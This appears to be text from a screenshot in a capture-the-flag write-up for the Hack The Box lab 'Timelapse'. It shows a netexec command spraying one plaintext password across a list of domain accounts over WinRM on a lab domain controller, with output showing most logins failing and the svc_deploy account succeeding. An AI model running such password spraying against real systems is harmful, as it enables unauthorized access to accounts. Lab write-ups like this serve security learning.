 ❯ netexec winrm 10.10.11.152 -u usersAD.txt -p 'E3R$Q62^12p7PLlC%KWaxuaV'
WINRM-SSL 10.10.11.152 5986 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (
domain:timelapse.htb)
WINRM-SSL 10.10.11.152 5986 DC01 [-] timelapse.htb\Administrator:E3R$Q62^12p7PLlC%KWaxu
aV
WINRM-SSL 10.10.11.152 5986 DC01 [-] timelapse.htb\Guest:E3R$Q62^12p7PLlC%KWaxuaV
WINRM-SSL 10.10.11.152 5986 DC01 [-] timelapse.htb\krbtgt:E3R$Q62^12p7PLlC%KWaxuaV
WINRM-SSL 10.10.11.152 5986 DC01 [-] timelapse.htb\TheCyberGeek:E3R$Q62^12p7PLlC%KWaxua
V
WINRM-SSL 10.10.11.152 5986 DC01 [-] timelapse.htb\Payl0ad:E3R$Q62^12p7PLlC%KWaxuaV
WINRM-SSL 10.10.11.152 5986 DC01 [-] timelapse.htb\Legacyy:E3R$Q62^12p7PLlC%KWaxuaV
WINRM-SSL 10.10.11.152 5986 DC01 [-] timelapse.htb\Sinfulz:E3R$Q62^12p7PLlC%KWaxuaV
WINRM-SSL 10.10.11.152 5986 DC01 [-] timelapse.htb\Babywyrm:E3R$Q62^12p7PLlC%KWaxuaV
WINRM-SSL 10.10.11.152 5986 DC01 [+] timelapse.htb\svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV
(Pwn3d!)